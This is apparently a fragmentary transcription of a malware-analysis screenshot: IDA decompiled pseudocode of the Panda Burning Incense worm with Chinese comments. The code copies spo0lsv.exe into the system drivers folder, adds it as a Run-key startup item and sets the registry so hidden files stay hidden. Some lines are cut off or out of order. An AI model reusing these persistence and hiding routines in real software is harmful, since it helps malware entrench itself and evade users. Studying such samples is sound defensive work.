 7 unsigned int v7; // [sp+0h] [bp-8h]@1
8 int v8; // [sp+4h] [bp-4h]@1
9 void *savedregs; // [sp+8h] [bp+0h]@1
10
11 v8 = 0;
12 v7 = 0;
13 v6 = &savedregs;
14 v5 = &loc_40CF69;
15 v4 = __readfsdword(0);
16 __writefsdword(0, (unsigned int)&v4);
17 sub_406E2C(0, a2, a3);
18 sub_4053AC((int *)&v7);
19 __linkproc__ LStrCatN(&v8, 3, v3, v5, v4, v7, "drivers\\", "spo0lsv.exe");
20 v6 = (void **)__linkproc__ LStrToPChar(v8);
21 sub_4051BC((LPCSTR)0x80000001, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", (BYTE
22 sub_4059F0(
23 -2147483646,
24 "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOW
25 0);
26 __writefsdword(0, v7);
27 savedregs = &loc_40CF70;
28 __linkproc__ LStrArrayClr(&v7, 2);
29 }
0000CF01 sub_40CEE4:18 (Synchronized with IDA View-A)
HANDLE __fastcall sub_406E2C(int a1, int a2, int a3)
{
int v4; // [sp-4h] [bp-4h]@1
创建线程 遍历窗口
v4 = a3;
return j_CreateThread(0, 0, StartAddress, 0, 0, (LPDWORD)&v4);
}
1 int __fastcall sub_4053AC(int *a1)
2 {
3 int *v1; // ebx@1
4 int result; // eax@1
5 CHAR Buffer; // [sp+0h] [bp-10Ch]@1
6
7 v1 = a1;
8 j_GetSystemDirectoryA(&Buffer, 0x104u);
获取系统目录
9 unknown_libname_26(v1, &Buffer, 261);
0 result = unknown_libname_27(*v1);
1 if ( *(_BYTE *)(*v1 + result - 1) != 92 )
2 result = __linkproc__ LStrCat(v1, &dword_405400);
3 return result;
4 }
1 int __fastcall sub_4051BC(LPCSTR lpValueName, LPCSTR lpSubKey, BYTE *lpData, BYTE *lpDataa)
2 {
3 BYTE *v4; // esi@1
4 int v5; // eax@1
5 DWORD dwDisposition; // [sp+8h] [bp-8h]@1
6 HKEY phkResult; // [sp+Ch] [bp-4h]@1
7
8 v4 = lpData;
设置注册表 把spo0lsv.exe设置为启动项
9 phkResult = 0;
10 dwDisposition = 1;
11 j_RegCreateKeyExA(lpValueName, lpSubKey, 0, 0, 0, 983103, 0, &phkResult, &dwDisposition);
12 v5 = sub_4051A4(lpDataa);
13 j_RegSetValueExA(phkResult, v4, 0, 1, lpDataa, v5 + 1);
14 return j_RegCloseKey_0(phkResult);
15 }
1 int __fastcall sub_4059F0(HKEY a1, int a2, int a3)
2 {
3 HKEY v3; // ebx@1
4 int v4; // ebx@1
5 unsigned int v6; // [sp-Ch] [bp-18h]@1
6 void *v7; // [sp-8h] [bp-14h]@1
7 int *v8; // [sp-4h] [bp-10h]@1
8 int v9; // [sp+4h] [bp-8h]@1
9 int v10; // [sp+8h] [bp-4h]@1
10 int savedregs; // [sp+Ch] [bp+0h]@1
11
12 v9 = a3;
13 v10 = a2;
14 v3 = a1;
15 __linkproc__ LStrAddRef(a2);
16 v8 = &savedregs;
17 v7 = &loc_405A42;
18 v6 = __readfsdword(0);
19 __writefsdword(0, (unsigned int)&v6);
20 v4 = sub_4058D0(v3, v10, 4u, (BYTE *)&v9, (BYTE *)4);
21 __writefsdword(0, v6);
22 v8 = (int *)&loc_405A49;
23 __linkproc__ LStrClr(&v10);
24 return v4;
__linkproc__ LStrAddRef(a2);
v13 = &savedregs;
v12 = &loc_4059DB;
v11 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v11);
v6 = 0;
if ( sub_40586C(92, v18) > 0 )
{
__linkproc__ LStrCopy(&v16);
v7 = __linkproc__ LStrToPChar(v16);
if ( !j_RegCreateKeyExA(v5, v7, 0, 0, 0, 131078, 0, &phkResult, &dwDisposition) )
{
unknown_libname_27(v18);
__linkproc__ LStrCopy(&v16);
if ( v16 )
{
设置注册表 属性设置为隐藏
v8 = dwType;
v9 = __linkproc__ LStrToPChar(v16);
LOBYTE(v6) = j_RegSetValueExA(phkResult, v9, 0, v8, cbData, lpData) == 0;
}
else
{